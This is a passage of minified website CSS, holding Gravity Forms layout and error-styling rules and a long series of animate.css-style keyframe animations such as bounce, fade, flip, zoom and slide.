label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes 